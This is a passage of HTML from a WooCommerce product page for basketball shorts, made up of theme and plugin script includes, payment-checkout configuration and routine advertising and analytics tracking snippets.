/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://xroadsports.us/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0e5238c6cf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://xroadsports.us/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"dee2d07657","tokenized_cart_nonce":"6bd529101f","tokenized_cart_session_nonce":"5ff5a3d990","store_api_nonce":"06e90b7d56"},"checkout":{"currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":"","locale":"en","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"EDGE Basketball Swift Black Impact Shorts","amount":2100},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"XROAD SPORTS (via WooCommerce)","amount":2100,"pending":true},"needs_shipping":true,"currency":"usd","country_code":"US","product_type":"variable"},"store_name":"XROAD SPORTS","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1KyB8g2Evem9pFXt","locale":"en"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.4.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/equalize.min.js?ver=3.0" id="equalize-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.0" id="hongo-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2" id="retina-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=3.0" id="hongo-custom-parallax-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4" id="threesixty-js"></script>
<script type="text/javascript" id="hongo-addons-section-builder-js-extra">
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Add to Wishlist","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https://xroadsports.us/wishlist/","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":"","enable_smart_product":"1","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https://xroadsports.us/cart/","noproductmessage":"No products were found matching your selection."};
//# sourceURL=hongo-addons-section-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=3.0" id="hongo-addons-section-builder-js"></script>
<script type="text/javascript" id="hongo-main-js-extra">
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https://xroadsports.us/wp-content/themes/hongo/assets/images/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https://xroadsports.us/wp-content/themes/hongo/assets/images/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"0","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=hongo-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/main.js?ver=3.0" id="hongo-main-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/comment-reply.min.js?ver=046b01d5f7277a32648cc2f41830b123" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CHF177JC77U4U8BVEPMG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1ecbd23ce76f38018f49d14ce2b51e27","fragment_name":"wc_fragments_1ecbd23ce76f38018f49d14ce2b51e27","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/wp-util.min.js?ver=046b01d5f7277a32648cc2f41830b123" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/wishlist.js?ver=3.0" id="hongo-addons-wishlist-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=3.0" id="hongo-addons-compare-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=3.0" id="moment-tz-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=3.0" id="moment-tz-data-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=3.0" id="hongo-addons-quick-view-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/smart-product.js?ver=3.0" id="hongo-addons-smart-product-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1KyB8g2Evem9pFXt%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2244c22b0d7a%22%2C%22initWooPayNonce%22%3A%22352da40f3b%22%2C%22saveUPEAppearanceNonce%22%3A%22017c616b2d%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_ImPB88WMdSxG3FxM6Fwgu7TcCLZaJ_t_ed3afa77cbbffb7c01a172e33613a8%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22dee2d07657%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22016e5d4819%22%2C%22woopaySessionNonce%22%3A%22c6d9f134f5%22%2C%22woopayMerchantId%22%3A206345474%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A206345474%2C%22data%22%3A%7B%22session%22%3A%221V9A4yXiXgCpFFXW9p7w%5C%2FnRSgGL7%2B3iqiIaQ%5C%2FZ8rds%2BCe3gIdKJxwU%2BEOe26K5hEp7WvIEAnzxVM0to%2BdBuAJXJ8yHstJCSdhDz8U5T278%2B1bOH%2BE2JtKYdiUc4Qeze%2BRZOhUeL6EUAWUyi2M%2B6CmFsOJ0AROiUhftM2n%5C%2FuljLg4%5C%2F%5C%2F5M63CdnUn7WmaxfCYKeDWe11eZPzS2XplB0cGYoagohin3rLfpQ0z%2BPj0sUjBVFiLR7PYu6Njykf6yicWwUtMKtn%5C%2FaQTtVlxrFlIeE%5C%2FyEWABuEdQnTgRMc7JIgzzI2MGDTPPCrvM3YMZw3MFBticyAJdJGGx6czuG7w5%2Bi%5C%2Fgh2InCq9Wj8tYgZciGrxp3OcOxg20u7llQqTB6Aws5nX5mYBR36bd1tXjGVi%2Bbkg%2BWjP9qyYzMijerRECT%5C%2FSxvwShyY9Jq%5C%2F8QWrJCdl6SKBezxKXA6JCqLBaNi30J%5C%2FxDzLgnJ4V%5C%2FoWBjSLEZgMFWikkohJkxYez1PhvtP7hE3SyYh%5C%2FW43L5FgDnqVOi70x8BJjOAxazNsxQ0o%5C%2FgQLuYF7XYhGUYpBJuDn1iLLrU1nm0%22%2C%22iv%22%3A%22t8Ef%5C%2FRTFf8R942xcl3AqEA%3D%3D%22%2C%22hash%22%3A%22ZWM3OGQzNzhmMTM3NWJmNGEwMTE0MTY3MjBlNTdiNjFmNGQ4N2ZlNmYzODMyYWY2OGNiOGJiMzZhY2I2YmM1MQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22XROAD%20SPORTS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22link%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Link%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments_link%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"102342":{"name":"EDGE Basketball Swift Impact Shorts","price":21},"102379":{"name":"EDGE Reversible Basketball Swift Sagesse Shorts","price":39},"102273":{"name":"xLite Reversible Basketball Max Shorts","price":30},"102234":{"name":"xLite Basketball Max Pink Cubs Shorts","price":16},"102349":{"name":"EDGE Basketball Swift Black Impact Shorts","price":21}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xroadsports.us/wp-includes/js/wp-emoji-release.min.js?ver=046b01d5f7277a32648cc2f41830b123"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xroadsports.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '254108266946716');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "EDGE Basketball Swift Black Impact Shorts",
    "content_ids": "[\"NBS-90-SWIFT-B_102349\"]",
    "content_type": "product_group",
